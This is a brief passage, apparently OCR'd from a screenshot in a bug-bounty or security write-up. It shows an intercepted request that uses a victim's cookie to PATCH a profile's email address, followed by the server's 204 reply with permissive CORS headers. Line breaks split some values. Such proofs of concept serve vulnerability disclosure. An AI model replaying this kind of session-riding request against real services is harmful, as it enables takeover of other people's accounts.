 Request
Raw Hex
PATCH /api/profile/
Host: redacted.com
User-Agent: Mozilla/5.0
Accept: application/json
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
cookie: xxx victim-cookie Here xx
xxxxxxxxxxxxxxxxxxxxxxxxx
{"email_address"="mynewmail@mail
.com"}
FREEBUF
Response
Raw
HTTP/1.1 204 No Content
Date: Wed, 10 Jul 2019 10:44:42 GMT
Connection: close
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: GET, POST, PATCH, OPTIONS
Access-Control-Allow-Origin: https://www.redacted.com
set-cookie: redacted_session=dbf9e46b72acbd59ef53ac5913
54b5cb8283bd38; domain=.redacted.com; path=/; expires=M
on, 06-Jan-2020 10:44:42 GMT; secure; HttpOnly
Server: cloudflare